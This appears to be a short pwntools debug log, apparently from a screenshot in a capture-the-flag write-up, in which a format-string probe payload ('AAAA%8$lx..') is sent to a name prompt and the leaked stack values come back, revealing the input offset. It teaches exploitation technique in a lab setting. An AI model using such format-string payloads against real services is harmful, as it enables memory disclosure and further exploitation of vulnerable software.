 [DEBUG] Received 0x37 bytes:
b"Argh, I can't see who you are!\n"
b"What's your name again?\n"
[DEBUG] Sent 0x39 bytes:
b'AAAA%8$lx..%9$lx..%10$lx..%11$lx..%12$lx..%13$lx..%14$lx\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1f bytes:
b"Oh, that's right! Welcome back "
Oh, that's right! Welcome back [DEBUG] Received 0x6c bytes:
b'AAAA0..0..0..41414141..6c243825..252e2e78..786c2439!\n'
b"Argh, I can't see who you are!\n"
b"What's your name again?\n"